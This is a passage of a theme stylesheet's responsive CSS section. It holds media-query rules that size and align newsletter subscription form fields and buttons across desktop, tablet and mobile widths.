	3.0 - Responsive
	--------------------------------------------------------------*/
	
	 /* Note: Design for a width of 960px */
	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Newsletter **/
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], 
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { margin: 0 15px 0 0; width: 34%; }
		
		.dt-sc-newsletter-section.type1 h2 { font-size: 20px; }
		
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { width: 80%; }
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] { font-size: 13px; padding: 18px 15px 15px; }
		
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"],
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { font-size: 16px; }
		
		.dt-sc-newsletter-section.type7 .newsletter-tooltip { width: 20%; }
		
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { padding: 16px 25px 15px; }
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
    /* Note: Design for a width of 768px */

    @media only screen and (min-width:768px) and (max-width:991px) {

		/** Newsletter **/
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], 
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { margin: 0 15px 0 0; padding: 16px 15px 15px; width: 30%; }

		.dt-sc-newsletter-section.type1 h2 { font-size: 18px; width: 34%; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm { width: 66%; }		

		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { width: 85%; }
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] { font-size: 12px; margin: 0 10px 0 0; }
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] { font-size: 11px; padding: 18px 12px 15px; }

		.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { width: 46%; }

		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { font-size: 16px; padding: 13px 15px; }
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { font-size: 16px; padding: 16px 15px 15px; }

		.dt-sc-newsletter-section.type7 .newsletter-tooltip { top: -16px; width: 30%; }		
		
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
	
		/** Newsletter **/
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm, .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { text-align: center; width: 100%; }
		
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { float: none; }	
		
		.dt-sc-newsletter-section.type1 h2 { width: 100%; }
		.dt-sc-newsletter-section.type1 form:before { width: 150%; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] { width: 100%; margin: 0 0 10px 0; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] { float: right; }
			  
		.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], 
		.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { font-size: 12px; padding: 13px 15px 11px; width: 50%; }
		
		.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"],
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"],
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { margin-top: 10px; }
		
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { padding: 30px 15px; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
		
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], 
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] { margin: 0 5px; width: 46%; }	
		
		.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], 
		.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { width: 46%; }
		
		.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"],
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { margin-right: 0; }
		
		.dt-sc-newsletter-section.type5 { padding: 20px 40px 30px; width: 100%; }
		
		.dt-sc-newsletter-section.type7 .dt-sc-subscribe-frm { width: 100%; }
		.dt-sc-newsletter-section.type7 .newsletter-tooltip { margin: 0; top: auto; width: 60%; }
		.dt-sc-newsletter-section.type7 h2 { line-height: normal; }	
		
		.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm, 
		.footer-widgets .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { text-align: left; }
	
	
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:420px; }
		
	}
	
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { padding: 18px 10px 15px; }
	
		.dt-sc-newsletter-section.type1 h2 { text-align: center; }
		.dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-newsletter-section.type1 form:before, .dt-sc-newsletter-section.type1 form:after { width: 250%; }	
		.dt-sc-newsletter-section.type1 form:before { width: 250%; transform: none; -moz-transform: none; -webkit-transform: none; -ms-transform: none; left: -100%; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm { text-align: center; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm, .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"] { width: 100%; float: none; display: inline-block; }
		.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] { float: none; display: inline-block; padding: 18px 20px 15px; }
	
	}
	
		/*----*****---- << Mobile >> ----*****----*/	

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (min-width: 320px) and (max-width: 479px) {
		
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:290px; }
		
	}
	
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
		
		.dt-sc-newsletter-section.type7 h2 { line-height:normal; }
	
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
		.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { margin: 0 0 10px; width: 100%; }
		
		.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] { font-size: 11px; text-transform: capitalize; padding: 18px 10px 15px; }
		
		.dt-sc-newsletter-section.type5 { padding: 20px 15px 30px; }
		.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { padding: 18px 10px 15px; }
		
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { font-size: 18px; padding: 16px 20px 15px; }
		
		.dt-sc-newsletter-section.type7 { padding: 0 0 10px; }
		.dt-sc-newsletter-section.type7 .newsletter-tooltip { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
	
	} 